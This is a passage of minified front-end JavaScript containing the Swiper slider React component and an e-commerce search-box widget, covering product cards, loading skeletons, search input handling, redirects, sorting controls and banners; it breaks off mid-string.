c=r.filter(e=>"children"!==e&&"direction"!==e&&"wrapperClass"!==e),{params:d,pagination:u,navigation:p,scrollbar:m,virtual:g,thumbs:f}=t;let v,h,y,b,w,_,x,S;r.includes("thumbs")&&s.thumbs&&s.thumbs.swiper&&!s.thumbs.swiper.destroyed&&d.thumbs&&(!d.thumbs.swiper||d.thumbs.swiper.destroyed)&&(v=!0),r.includes("controller")&&s.controller&&s.controller.control&&d.controller&&!d.controller.control&&(h=!0),r.includes("pagination")&&s.pagination&&(s.pagination.el||l)&&(d.pagination||!1===d.pagination)&&u&&!u.el&&(y=!0),r.includes("scrollbar")&&s.scrollbar&&(s.scrollbar.el||i)&&(d.scrollbar||!1===d.scrollbar)&&m&&!m.el&&(b=!0),r.includes("navigation")&&s.navigation&&(s.navigation.prevEl||o)&&(s.navigation.nextEl||a)&&(d.navigation||!1===d.navigation)&&p&&!p.prevEl&&!p.nextEl&&(w=!0);const C=e=>{t[e]&&(t[e].destroy(),"navigation"===e?(t.isElement&&(t[e].prevEl.remove(),t[e].nextEl.remove()),d[e].prevEl=void 0,d[e].nextEl=void 0,t[e].prevEl=void 0,t[e].nextEl=void 0):(t.isElement&&t[e].el.remove(),d[e].el=void 0,t[e].el=void 0))};r.includes("loop")&&t.isElement&&(d.loop&&!s.loop?_=!0:!d.loop&&s.loop?x=!0:S=!0),c.forEach(e=>{if(Xr(d[e])&&Xr(s[e]))Object.assign(d[e],s[e]),"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e||!("enabled"in s[e])||s[e].enabled||C(e);else{const t=s[e];!0!==t&&!1!==t||"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e?d[e]=s[e]:!1===t&&C(e)}}),c.includes("controller")&&!h&&t.controller&&t.controller.control&&d.controller&&d.controller.control&&(t.controller.control=d.controller.control),r.includes("children")&&n&&g&&d.virtual.enabled?(g.slides=n,g.update(!0)):r.includes("virtual")&&g&&d.virtual.enabled&&(n&&(g.slides=n),g.update(!0)),r.includes("children")&&n&&d.loop&&(S=!0),v&&f.init()&&f.update(!0);h&&(t.controller.control=d.controller.control),y&&(!t.isElement||l&&"string"!=typeof l||(l=document.createElement("div"),l.classList.add("swiper-pagination"),l.part.add("pagination"),t.el.appendChild(l)),l&&(d.pagination.el=l),u.init(),u.render(),u.update()),b&&(!t.isElement||i&&"string"!=typeof i||(i=document.createElement("div"),i.classList.add("swiper-scrollbar"),i.part.add("scrollbar"),t.el.appendChild(i)),i&&(d.scrollbar.el=i),m.init(),m.updateSize(),m.setTranslate()),w&&(t.isElement&&(a&&"string"!=typeof a||(a=document.createElement("div"),a.classList.add("swiper-button-next"),or(a,t.hostEl.constructor.nextButtonSvg),a.part.add("button-next"),t.el.appendChild(a)),o&&"string"!=typeof o||(o=document.createElement("div"),o.classList.add("swiper-button-prev"),or(o,t.hostEl.constructor.prevButtonSvg),o.part.add("button-prev"),t.el.appendChild(o))),a&&(d.navigation.nextEl=a),o&&(d.navigation.prevEl=o),p.init(),p.update()),r.includes("allowSlideNext")&&(t.allowSlideNext=s.allowSlideNext),r.includes("allowSlidePrev")&&(t.allowSlidePrev=s.allowSlidePrev),r.includes("direction")&&t.changeDirection(s.direction,!1),(_||S)&&t.loopDestroy(),(x||S)&&t.loopCreate(),t.update()}({swiper:h.current,slides:P,passedParams:E,changedParams:e,nextEl:w.current,prevEl:_.current,scrollbarEl:S.current,paginationEl:x.current}),()=>{k&&h.current&&Object.keys(k).forEach(e=>{h.current.off(e,k[e])})}}),la(()=>{var e;!(e=h.current)||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.emit("_virtualUpdated"),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())},[u]),St.default.createElement(s,ra({ref:v,className:na(`${c}${n?` ${n}`:""}`)},T),St.default.createElement(da.Provider,{value:h.current},L["container-start"],St.default.createElement(r,{className:sa(C.wrapperClass)},L["wrapper-start"],C.virtual?function(e,t,n){if(!n)return null;const s=e=>{let n=e;return e<0?n=t.length+e:n>=t.length&&(n-=t.length),n},r=e.isHorizontal()?{[e.rtlTranslate?"right":"left"]:`${n.offset}px`}:{top:`${n.offset}px`},{from:a,to:o}=n,i=e.params.loop?-t.length:0,l=e.params.loop?2*t.length:t.length,c=[];for(let e=i;e<l;e+=1)e>=a&&e<=o&&c.push(t[s(e)]);return c.map((t,n)=>St.default.cloneElement(t,{swiper:e,style:r,key:t.props.virtualIndex||t.key||`slide-${n}`}))}(h.current,P,u):P.map((e,t)=>St.default.cloneElement(e,{swiper:h.current,swiperSlideIndex:t})),L["wrapper-end"]),Qr(C)&&St.default.createElement(St.default.Fragment,null,St.default.createElement("div",{ref:_,className:"swiper-button-prev"}),St.default.createElement("div",{ref:w,className:"swiper-button-next"})),ta(C)&&St.default.createElement("div",{ref:S,className:"swiper-scrollbar"}),ea(C)&&St.default.createElement("div",{ref:x,className:"swiper-pagination"}),L["container-end"]))});ua.displayName="Swiper";const pa=(0,St.forwardRef)(function(e,t){let{tag:n="div",children:s,className:r="",swiper:a,zoom:o,lazy:i,virtualIndex:l,swiperSlideIndex:c,...d}=void 0===e?{}:e;const u=(0,St.useRef)(null),[p,m]=(0,St.useState)("swiper-slide"),[g,f]=(0,St.useState)(!1);function v(e,t,n){t===u.current&&m(n)}la(()=>{if(void 0!==c&&(u.current.swiperSlideIndex=c),t&&(t.current=u.current),u.current&&a){if(!a.destroyed)return a.on("_slideClass",v),()=>{a&&a.off("_slideClass",v)};"swiper-slide"!==p&&m("swiper-slide")}}),la(()=>{a&&u.current&&!a.destroyed&&m(a.getSlideClasses(u.current))},[a]);const h={isActive:p.indexOf("swiper-slide-active")>=0,isVisible:p.indexOf("swiper-slide-visible")>=0,isPrev:p.indexOf("swiper-slide-prev")>=0,isNext:p.indexOf("swiper-slide-next")>=0},y=()=>"function"==typeof s?s(h):s;return St.default.createElement(n,ra({ref:u,className:na(`${p}${r?` ${r}`:""}`),"data-swiper-slide-index":l,onLoad:()=>{f(!0)}},d),o&&St.default.createElement(ca.Provider,{value:h},St.default.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":"number"==typeof o?o:void 0},y(),i&&!g&&St.default.createElement("div",{className:"swiper-lazy-preloader"}))),!o&&St.default.createElement(ca.Provider,{value:h},y(),i&&!g&&St.default.createElement("div",{className:"swiper-lazy-preloader"})))});pa.displayName="SwiperSlide";const ma={spaceBetween:10,slidesPerView:3,breakpoints:{0:{slidesPerView:2,slidesPerGroup:2},480:{slidesPerView:3,slidesPerGroup:3},720:{slidesPerView:4,slidesPerGroup:4},960:{slidesPerView:5,slidesPerGroup:5},1200:{slidesPerView:6,slidesPerGroup:6}},breakpointsBase:"container",grid:{rows:2,fill:"row"},scrollbar:{draggable:!0}},ga=e=>{let{children:t}=e;return t};ga.displayName="Case";const fa=e=>{let{children:t}=e;return t};fa.displayName="Default";const va=e=>{var t,n;let{children:s}=e,r=null,a=null;return St.default.Children.forEach(s,e=>{if(r||"Case"!==e.type.displayName)a||"Default"!==e.type.displayName||(a=e);else{const{condition:t}=e.props;Boolean(t)&&(r=e)}}),null!==(t=null!==(n=r)&&void 0!==n?n:a)&&void 0!==t?t:null};var ha=n(477).h;function ya(){return ya=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},ya.apply(null,arguments)}var ba=n=>{var s,r;let{productList:a,currency:o,isCurrencyPlaceBefore:i,customActions:l,customProductTemplate:c,sorting:d,backToTop:u}=n;const p=(0,t.sO)(),m=(0,t.sO)(),[g,f]=(0,t.eJ)(!0),[v,h]=(0,t.eJ)(!1),[y,b]=(0,t.eJ)(!1),[w,_]=(0,t.eJ)(null),[x,S]=(0,t.eJ)((null===(s=window)||void 0===s?void 0:s.innerWidth)||0),[C]=Ct(),E=(0,t.I4)(e=>{window.localStorage.setItem("sgmProductClick",e)},[]),T={...ma,...(null==d?void 0:d.config)||{}},k=(0,t.I4)(()=>{if(p.current){const e=p.current;e.slides.length-e.params.slidesPerView+1<=1?b(!0):(b(!1),f(e.isBeginning),h(e.isEnd))}},[]),P=e=>{let{product:t}=e;const n=()=>ha("article",{id:"sgmpi_".concat(null==t?void 0:t.productId),key:null==t?void 0:t.productId,style:{maxWidth:w||"unset"},className:_n("sgm-flex sgm-bg-white sgm-flex-col sgm-w-full sgm-rounded-md sgm-shadow-sm sgm-cursor-pointer hover:sgm-shadow-md sgm-overflow-hidden sgm-product-item","sgm-translate-y-0 sgm-transition ease-in-out sgm-delay-100","hover:-sgm-translate-y-0.5")},ha("div",{className:_n("sgm-flex sgm-flex-col sgm-w-full")},ha("a",{className:_n("sgm-flex sgm-w-full sgm-product-item-anchor"),href:null==t?void 0:t.url,rel:"noreferrer",onClick:()=>E("sgmpi_".concat(null==t?void 0:t.productId))},ha("div",{className:_n("sgm-product-image-container sgm-w-full sgm-flex sgm-items-center sgm-overflow-hidden")},ha("picture",{className:_n("sgm-product-picture")},ha("source",{loading:"lazy",className:_n("sgm-w-full sgm-h-auto sgm-product-img"),srcset:null==t?void 0:t.image,alt:null==t?void 0:t.name}),ha("img",{loading:"lazy",className:_n("sgm-w-full sgm-h-auto sgm-product-img"),src:null==t?void 0:t.image,alt:null==t?void 0:t.name}))),ha("div",{className:_n("sgm-product-content-container sgm-w-full sgm-flex sgm-flex-col")},ha("h3",{className:_n("sgm-product-name")},null==t?void 0:t.name),ha("div",{className:_n("sgm-flex sgm-items-center sgm-product-prices")},(null==t?void 0:t.oldPriceText)&&ha("p",{className:_n("sgm-product-old-price")},t.oldPriceText),ha("p",{className:_n("sgm-product-price ".concat(t.oldPrice?" sgm-product-sale-price":""))},null==t?void 0:t.priceText)))),(null==l?void 0:l.addToCart)&&ha("button",{className:_n("sgm-w-auto sgm-py-1 sgm-mt-4 sgm-border sgm-border-solid sgm-border-indigo-600 sgm-rounded-md sgm-text-sm sgm-text-center sgm-text-indigo-800 sgm-transition-all hover:sgm-bg-indigo-50 hover:sgm-shadow-md sgm-product-basket-add"),type:"button",onClick:()=>l.addToCart(t)},C("add_to_cart")))),s=e=>{let{htmlString:n}=e;return ha("div",{id:"sgmpi_".concat(null==t?void 0:t.productId)},ha("div",{className:"custom-product-template",dangerouslySetInnerHTML:{__html:n}}))};if(c){const{sgmCustomTemplateFunctions:e,htmlString:n}=c({product:t,currency:o,isCurrencyPlaceBefore:i,customActions:l,_translate:C});return e&&(window.sgmCustomTemplateFunctions=e),ha(va,null,ha(ga,{condition:"slider"===(null==d?void 0:d.type)},ha(pa,{key:t.productId,className:"sgm-searchbox-product-item"},ha(s,{htmlString:n}))),ha(fa,null,ha("div",{className:"sgm-searchbox-product-item",key:t.productId},ha(s,{htmlString:n}))))}return ha(va,null,ha(ga,{condition:"slider"===(null==d?void 0:d.type)},ha(pa,{key:t.productId,className:"sgm-searchbox-product-item"},ha(n,null))),ha(fa,null,ha("div",{className:"sgm-searchbox-product-item",key:t.productId},ha(n,null))))};return(0,t.d4)(()=>{const e=()=>S(window.innerWidth);return window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}},[]),(0,t.d4)(()=>{if("slider"===(null==d?void 0:d.type)||!u)return;const e=null==m?void 0:m.current;if(!e)return;let t,n,s=!1;const r=r=>{1===r.which&&(s=!0,t=r.pageY-e.offsetTop,n=e.scrollTop)},a=r=>{if(!s)return;r.preventDefault();const a=2*(r.pageY-e.offsetTop-t);e.scrollTop=n-a,e.classList.add("sgm-allow-select")},o=t=>{1===t.which&&(s=!1,e.classList.remove("sgm-allow-select"))};return e.addEventListener("mousedown",r),window.addEventListener("mousemove",a),window.addEventListener("mouseup",o),()=>{e.removeEventListener("mousedown",r),window.removeEventListener("mousemove",a),window.removeEventListener("mouseup",o)}},[]),ha(e.HY,null,ha("div",{ref:m,className:_n("sgm-relative sgm-searchbox-product-list","".concat("slider"!==(null==d?void 0:d.type)?"sgm-no-slider sgm-w-full sgm-gap-3 sgm-grid sgm-grid-cols-".concat((null==d?void 0:d.config)&&(null===(r=function(e,t){const n=Object.keys(e).map(Number).sort((e,t)=>e-t);for(let s=0;s<n.length;s++)if(t<n[s])return e[n[s-1]]||e[n[0]];return e[n[n.length-1]]}(null==d?void 0:d.config,x))||void 0===r?void 0:r.items)):""))},ha(va,null,ha(ga,{condition:"slider"===(null==d?void 0:d.type)},ha(()=>ha("div",{onClick:e=>{e.preventDefault(),e.stopPropagation(),!p.current||g||y||p.current.slidePrev()},className:_n("swiper-button-prev sgm-shadow-md",{"swiper-button-disabled":g||y})}),null),ha(ua,ya({modules:[dr,ur,pr,fr],onSwiper:e=>{var t;p.current=e,(null==T||null===(t=T.grid)||void 0===t?void 0:t.rows)>1&&e.el.setAttribute("data-sgm-swiper-grid","true"),k(),e.on("slideChange",k),e.on("update",k)},onSlidesUpdated:e=>{var t,n,s;e.slideTo(0),_(null==e||null===(t=e.slides)||void 0===t||null===(n=t[0])||void 0===n||null===(s=n.style)||void 0===s?void 0:s.width)}},T),null==a?void 0:a.map(e=>P({product:e}))),ha(()=>ha("div",{onClick:e=>{e.preventDefault(),e.stopPropagation(),!p.current||v||y||p.current.slideNext()},className:_n("swiper-button-next sgm-shadow-md",{"swiper-button-disabled":v||y})}),null)),ha(fa,null,null==a?void 0:a.map(e=>P({product:e}))))))},wa=n(477).h;const _a=()=>wa("div",{className:_n("sgm-flex sgm-flex-col sgm-w-full sgm-border sgm-border-gray-200 sgm-rounded-md sgm-shadow-sm sgm-p-4 sgm-cursor-pointer sgm-transition-all sgm-product-list-loading")},wa("div",{className:_n("sgm-w-full sgm-flex sgm-items-center")},wa("div",{className:_n("sgm-w-full sgm-h-48 sgm-bg-gray-200 sgm-animate-pulse")})),wa("div",{className:_n("sgm-w-full sgm-mt-2 sgm-flex sgm-flex-col")},wa("div",{className:_n("sgm-mb-1")},wa("div",{className:_n("sgm-w-full sgm-h-6 sgm-bg-gray-200 sgm-animate-pulse")})),wa("div",{className:_n("sgm-mb-1")},wa("div",{className:_n("sgm-w-9/12 sgm-h-6 sgm-bg-gray-200 sgm-animate-pulse")})),wa("div",{className:_n("sgm-mb-1")},wa("div",{className:_n("sgm-w-3/12 sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")})),wa("div",{className:_n("sgm-flex sgm-items-center sgm-justify-end sgm-gap-2 sgm-h-4")},wa("div",{className:_n("sgm-w-1/4 sgm-text-sm sgm-text-red-600 sgm-line-through")},wa("div",{className:_n("sgm-w-full sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")})),wa("div",{className:_n("sgm-w-1/4 sgm-text-lg sgm-font-semibold sgm-text-gray-800")},wa("div",{className:_n("sgm-w-full sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")}))),wa("div",{className:_n("sgm-flex sgm-w-full sgm-justify-center sgm-mt-4 sgm-py-1")},wa("div",{className:_n("sgm-w-11/12 sgm-h-8 sgm-rounded-md sgm-bg-gray-200 sgm-animate-pulse")}))));var xa=e=>{let{skeletonCount:t}=e;return wa("div",{className:_n("sgm-w-full sgm-px-4 sgm-gap-3 sgm-grid sgm-items-center sm:sgm-grid-cols-2 md:sgm-grid-cols-3 lg:sgm-grid-cols-4 xl:sgm-grid-cols-4 2xl:sgm-grid-cols-5 sgm-my-4")},Array.from({length:t}).map((e,t)=>wa(_a,{key:t})))},Sa=n(477).h;const Ca=()=>Sa("div",{className:_n("sgm-flex sgm-flex-col sgm-w-full sgm-border sgm-border-gray-200 sgm-rounded-md sgm-shadow-sm sgm-p-4 sgm-cursor-pointer sgm-transition-all sgm-product-list-loading")},Sa("div",{className:_n("sgm-w-full sgm-flex sgm-items-center")},Sa("div",{className:_n("sgm-w-full sgm-h-24 sgm-bg-gray-200 sgm-animate-pulse")})),Sa("div",{className:_n("sgm-w-full sgm-mt-2 sgm-flex sgm-flex-col")},Sa("div",{className:_n("sgm-mb-1")},Sa("div",{className:_n("sgm-w-full sgm-h-6 sgm-bg-gray-200 sgm-animate-pulse")})),Sa("div",{className:_n("sgm-mb-1")},Sa("div",{className:_n("sgm-w-9/12 sgm-h-6 sgm-bg-gray-200 sgm-animate-pulse")})),Sa("div",{className:_n("sgm-mb-1")},Sa("div",{className:_n("sgm-w-3/12 sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")})),Sa("div",{className:_n("sgm-flex sgm-items-center sgm-justify-end sgm-gap-2 sgm-h-4")},Sa("div",{className:_n("sgm-w-1/4 sgm-text-sm sgm-text-red-600 sgm-line-through")},Sa("div",{className:_n("sgm-w-full sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")})),Sa("div",{className:_n("sgm-w-1/4 sgm-text-lg sgm-font-semibold sgm-text-gray-800")},Sa("div",{className:_n("sgm-w-full sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")})))));var Ea=e=>{let{skeletonCount:t,skeletonRow:n}=e;return Sa("div",{className:_n("sgm-w-full sgm-px-4 sgm-gap-3 sgm-grid sgm-items-center sgm-grid-cols-".concat(t," sgm-my-4"))},Array.from({length:t*(n||1)}).map((e,t)=>Sa(Ca,{key:t})))};const Ta=f(null),ka=f(null),Pa={DEFAULT:e=>Tt("sgm-searchbox-dialog",{"sgm-fixed":"popup"===e,"sgm-absolute":"normal"===e},"sgm-mx-0 sgm-w-full"),DESKTOP:Tt(""),MOBILE:Tt("max-md:sgm-max-w-full")},La="left",Ma="mid",Na="right",Oa={left:Tt("md:sgm-left-0"),mid:Tt("sgm-left-1/2 sgm-transform sgm--translate-x-1/2"),right:Tt("md:sgm-right-0 md:sgm-left-auto"),full:Tt("md:sgm-left-0 md:sgm-right-0 md:!sgm-w-full md:sgm-fixed")};var Aa=n(477).h;let Ia=null,Da=null;const ja=t=>{var n,s,r;const a=null!=t&&null!==(n=t.target)&&void 0!==n&&n.value?t.target.value:oe.value,o=(null===(s=ie.value)||void 0===s||null===(r=s.campaign)||void 0===r?void 0:r.minCharacterCount)||2,i=a.length>=o?H.value:V.value;M.value=i;let l=document.getElementById("sgm-searchbox-content");if(!l)return;const c=U.value?window.location.pathname:null;(0,e.sY)(Aa(Hc,{key:c,config:i}),l)},Ra=t=>{var n,s,r;const a=null!=t&&null!==(n=t.target)&&void 0!==n&&n.value?t.target.value:oe.value,o=(null===(s=ie.value)||void 0===s||null===(r=s.campaign)||void 0===r?void 0:r.minCharacterCount)||2,i=a.length>=o?H.value:V.value;M.value=i;let l=document.getElementById("sgm-searchbox-content-2");if(!l)return;const c=U.value?window.location.pathname:null;(0,e.sY)(Aa(Hc,{key:c,config:i,context:{isSecondInput:!0}}),l)},za=e=>{var t;const n=null==e||null===(t=e.target)||void 0===t?void 0:t.value;n&&(oe.value=n),Za(e),ja(e)},Ba=e=>{var t;const n=null==e||null===(t=e.target)||void 0===t?void 0:t.value;Ia&&clearTimeout(Ia),Ia=setTimeout(()=>{oe.value=n,ja(),Ia=null},300)},Fa=e=>{var t;const n=null==e||null===(t=e.target)||void 0===t?void 0:t.value;n&&(oe.value=n),Qa(e),Ra(e)},Va=e=>{var t;e.preventDefault(),e.stopPropagation();const n=null==e||null===(t=e.target)||void 0===t?void 0:t.value;Da&&clearTimeout(Da),Da=setTimeout(()=>{oe.value=n,Ra(),Da=null},300)},Ha=e=>{var t;const n=null==D||null===(t=D.value)||void 0===t?void 0:t.redirectionPropagationPrevented,s=27,r=13;switch(e.keyCode){case s:eo(e);break;case r:n&&(e.preventDefault(),e.stopPropagation()),setTimeout(()=>{no(e)},301)}},Ga=e=>{var t;const n=null==z||null===(t=z.value)||void 0===t?void 0:t.redirectionPropagationPrevented,s=27,r=13;switch(e.keyCode){case s:to(e);break;case r:n&&(e.preventDefault(),e.stopPropagation()),setTimeout(()=>{no(e)},301)}},Ua=e=>{var t;const n=null==Ta||null===(t=Ta.value)||void 0===t?void 0:t.value;(null==n?void 0:n.length)>0?no(e):(Za(e),ja())},qa=e=>{var t;const n=null==ka||null===(t=ka.value)||void 0===t?void 0:t.value;(null==n?void 0:n.length)>0?no(e):(Qa(e),Ra())},Wa=e=>{var t;(null==D||null===(t=D.value)||void 0===t?void 0:t.clearInputOnBlur)&&(e.target.value="",oe.value="")},$a=e=>{var t;(null==z||null===(t=z.value)||void 0===t?void 0:t.clearInputOnBlur)&&(e.target.value="",oe.value="")},Ya=()=>{const e=document.createElement("meta");e.setAttribute("name","viewport"),e.setAttribute("content","width=device-width, initial-scale=1, maximum-scale=1"),e.setAttribute("data-sgf-id","sgf-viewport-meta"),document.getElementsByTagName("head")[0].appendChild(e)},Ka=()=>document.querySelector('meta[data-sgf-id="sgf-viewport-meta"]'),Ja=()=>{document.body.classList.add("sgm-search-open"),document.documentElement.classList.add("sgm-search-open")},Xa=()=>{document.body.classList.remove("sgm-search-open"),document.documentElement.classList.remove("sgm-search-open")},Za=()=>{gt.value=!0,ht.value=!1;const e=Ta.value;window.innerWidth<wt&&(!Ka()&&Ya(),Ja()),setTimeout(()=>{e&&e.focus()},0)},Qa=()=>{ht.value=!0,gt.value=!1;const e=ka.value;window.innerWidth<wt&&(!Ka()&&Ya(),Ja()),setTimeout(()=>{e&&e.focus()},0)},eo=()=>{gt.value=!1;const e=Ta.value;window.innerWidth<wt&&(Ka()&&Ka().remove(),Xa()),e&&e.blur()},to=()=>{ht.value=!1;const e=ka.value;window.innerWidth<wt&&(Ka()&&Ka().remove(),Xa()),e&&e.blur()},no=()=>{var e,t;const n=(null==ie||null===(e=ie.value)||void 0===e?void 0:e.redirectUrl)||{};if(null!=n&&n.isRedirect)return void(window.location=n.url);const s=K.value,r=D.value.redirectionReplaceMap,a=D.value.redirectionCaseSensitivity?null==oe||null===(t=oe.value)||void 0===t?void 0:t.toLowerCase():oe.value;if(s[a])return void(window.location=s[a]);let o=oe.value;r&&Object.keys(r).forEach(e=>{o=o.replaceAll(e,r[e])});const i=D.value.searchUrlPrefix;i&&(window.location=i+o)},so=()=>{const e=Ta.value;oe.value="",e&&e.focus()};function ro(e,t){const n=arguments.length>2&&void 0!==arguments[2]&&arguments[2]?ht.value:gt.value;if(!t||!n)return!1;const{clientX:s,clientY:r}=e,{left:a,right:o,top:i,bottom:l}=t.getBoundingClientRect();return s>=a&&s<=o&&r>=i&&r<=l}const ao=()=>{const e=D.value,t=G.value;document.body.addEventListener("click",t=>{const n=vt.value,s=bt.value,r=Ta.value,a=ka.value;n&&gt.value&&(ro(t,n,!1)||ro(t,r,!1)||ro(t,io("#".concat(qe)),!1)||e.safeArea&&ro(t,io(e.safeArea),!1)||eo()),s&&ht.value&&(ro(t,s,!0)||ro(t,a,!0)||ro(t,io("#".concat(qe)),!0)||e.safeArea&&ro(t,io(e.safeArea),!0)||to())});const{keepOpenOnScroll:n,scrollThreshold:s}=t;n||window.innerWidth<768||document.addEventListener("scroll",()=>{if(s){const e=Number(s);if(isNaN(e))return;return void((window.scrollY||window.pageYOffset)>e&&(gt.value&&eo(),ht.value&&to()))}const e=Ta.value,t=ka.value;if(e&&gt.value){const{bottom:t}=e.getBoundingClientRect(),n=window.innerHeight,s=t<0||t>n,r=!e.offsetParent;if(s||r)return void eo()}if(t&&ht.value){const{bottom:e}=t.getBoundingClientRect(),n=window.innerHeight,s=e<0||e>n,r=!t.offsetParent;if(s||r)return void to()}})},oo=e=>{let{elements:t}=e;Object.keys(t).forEach(e=>{const n=t[e];n&&n.remove()})},io=e=>e?"string"==typeof e&&document.querySelector(e)?document.querySelector(e):e instanceof Element?e:null:null,lo=function(e){if(e)return e;const t=arguments.length>1&&void 0!==arguments[1]&&arguments[1]?bt.value:vt.value;if(!t)return Ma;const n=io("#".concat(qe));if(!n)return Ma;const s=window.innerWidth,r=parseFloat(getComputedStyle(t).width),{left:a,right:o}=n.getBoundingClientRect(),i=a<r/2,l=s-o<r/2;return i&&l?Ma:i?La:l?Na:Ma},co=e=>lo(e,!0),uo=e=>e.trim().toLowerCase(),po=function(e){setTimeout(()=>{const t=Ta.value,n=ka.value;t&&(t.value=e),n&&(n.value=e),oe.value=e,ja()},arguments.length>1&&void 0!==arguments[1]?arguments[1]:100)},mo=e=>"searchandising"===(null==e?void 0:e.campaignType);var go=n(477).h;var fo=e=>{let{searchQuery:t,tryAgain:n}=e;const[s]=Ct();return go("div",{className:_n("sgm-w-full sgm-px-4 sgm-items-center sgm-my-4 sgm-product-list-no-result")},go("div",{className:_n("sgm-w-full sgm-flex sgm-justify-center sgm-text-gray-600 sgm-text-sm sgm-mb-4")},go("span",{className:"sgm-query-no-result__text"},s("no_result_up",[t]))),n&&go("div",{className:_n("sgm-flex sgm-w-full sgm-gap-1 sgm-text-sm sgm-items-center sgm-justify-center")},go("svg",{className:"sgm-try-again-icon",xmlns:"http://www.w3.org/2000/svg",width:"15px",height:"15px",viewBox:"0 0 21 21"},go("g",{fill:"none","fill-rule":"evenodd",stroke:"none","stroke-linecap":"round","stroke-linejoin":"round",transform:"matrix(0 1 1 0 2.5 2.5)"},go("path",{d:"m3.98652376 1.07807068c-2.38377179 1.38514556-3.98652376 3.96636605-3.98652376 6.92192932 0 4.418278 3.581722 8 8 8s8-3.581722 8-8-3.581722-8-8-8"}),go("path",{d:"m4 1v4h-4",transform:"matrix(1 0 0 -1 0 6)"}))),go("button",{className:"sgm-try-again",onClick:so},s("try_again"))))},vo=n(477).h;customElements.get("stat-text-span")||customElements.define("stat-text-span",class extends HTMLElement{});var ho=e=>{let{searchQuery:t,totalProductCanShow:n}=e;const[s]=Ct(),r=n?n.toString():"0",a=s("stat",[t,r]),o=a.slice(0,a.indexOf(t)),i=a.slice(a.indexOf(t)+t.length,a.lastIndexOf(r)+0),l=a.slice(a.lastIndexOf(r)+r.length),c=vo("span",{className:_n("sgm-search-stat-item sgm-search-result-count")},r),d=vo("span",{className:_n("sgm-search-stat-item sgm-search-query")},t);return vo("div",{className:_n("sgm-flex sgm-items-center sgm-w-full sgm-h-full sgm-pl-4 sgm-py-3 sgm-stat-text")},vo("p",{className:_n("sgm-text-sm sgm-text-gray-500 ")},vo("stat-text-span",{"data-style-id":"stat-text-bf"},o,d,i),vo("stat-text-span",{"data-style-id":"stat-text-af"},c,l)))},yo=n(477).h;const bo=e=>{let{order:t}=e;const n=Array.from({length:t>=4?2:1}),s=Array.from({length:t});return"list"===t?Array.from({length:3}).map((e,t)=>yo("div",{key:"vs-order-".concat(t),className:_n("sgm-flex sgm-flex-nowrap sgm-justify-evenly sgm-w-auto sgm-rounded-sm sgm-gap-[1px] sgm-h-auto")},yo("span",{className:_n("sgm-block sgm-p-0 sgm-m-0 sgm-w-2 sgm-bg-gray-300 sgm-rounded-sm sgm-h-1")}),yo("span",{className:_n("sgm-block sgm-p-0 sgm-m-0 sgm-w-4 sgm-bg-gray-300 sgm-rounded-sm sgm-h-1")}))):n.map((e,n)=>yo("div",{key:"vs-order-".concat(n),className:_n("sgm-flex sgm-flex-nowrap sgm-justify-evenly sgm-w-auto sgm-rounded-sm sgm-gap-0.5 sgm-h-2",t>=4?"sgm-h-2":"sgm-h-4")},s.map((e,s)=>yo("span",{key:"vs-order-".concat(n,"-").concat(s),className:_n("sgm-block sgm-p-0 sgm-m-0 sgm-w-2 sgm-bg-gray-300 sgm-rounded-sm",t>=4?"sgm-h-2":"sgm-h-4")}))))};var wo=e=>{let{visualOrders:t,selectedVisualSorting:n,onChange:s}=e;return yo("div",{className:_n("sgm-flex sgm-items-center sgm-w-full sgm-h-full sgm-pr-4 sgm-gap-2 sgm-visual-sorting")},t.map((e,t)=>yo("div",{"data-style-id":"sgm-visual-sorting-option",key:"visual-sorting-".concat(t),className:_n("sgm-flex sgm-flex-col sgm-text-sm sgm-text-gray-500 sgm-p-1 sgm-min-w-8 sgm-rounded-sm sgm-bg-white sgm-border sgm-transition-colors sgm-duration-300 sgm-ease-in-out sgm-gap-0.5 sgm-cursor-pointer",n===e?"sgm-border-indigo-500 sgm-text-gray-900 sgm-bg-gray-100":"sgm-border-gray-300 sgm-text-gray-500 hover:sgm-text-gray-900 hover:sgm-bg-gray-100"),onClick:()=>s(e)},yo(bo,{order:e}))))},_o=n(477).h;var xo=e=>{let{bannerDetails:t}=e;if(t)return _o("div",{className:_n("sgm-banner-container"),"data-style-id":"sgm-banner-container"},_o("a",{className:"sgm-flex sgm-flex-row sgm-justify-center",href:(null==t?void 0:t.targetUrl)||"",rel:"noreferrer",target:null!=t&&t.newtab?"_blank":"_self"},_o("img",{style:{width:(null==t?void 0:t.width)||"100%",height:(null==t?void 0:t.height)||"auto"},"data-style-id":"sgm-banner-image",src:(null==t?void 0:t.bannerUrl)||"",alt:(null==t?void 0:t.name)||""})))};const So='<svg class="sgm-size-4 sgm-text-yellow-300 sgm-me-1 sgm-star-full" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 22 20">\n      <path d="M20.924 7.625a1.523 1.523 0 0 0-1.238-1.044l-5.051-.734-2.259-4.577a1.534 1.534 0 0 0-2.752 0L7.365 5.847l-5.051.734A1.535 1.535 0 0 0 1.463 9.2l3.656 3.563-.863 5.031a1.532 1.532 0 0 0 2.226 1.616L11 17.033l4.518 2.375a1.534 1.534 0 0 0 2.226-1.617l-.863-5.03L20.537 9.2a1.523 1.523 0 0 0 .387-1.575Z"/>\n  </svg>',Co='<svg class="sgm-size-4 sgm-me-1 sgm-text-gray-300 sgm-star-empty" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 22 20">\n      <path d="M20.924 7.625a1.523 1.523 0 0 0-1.238-1.044l-5.051-.734-2.259-4.577a1.534 1.534 0 0 0-2.752 0L7.365 5.847l-5.051.734A1.535 1.535 0 0 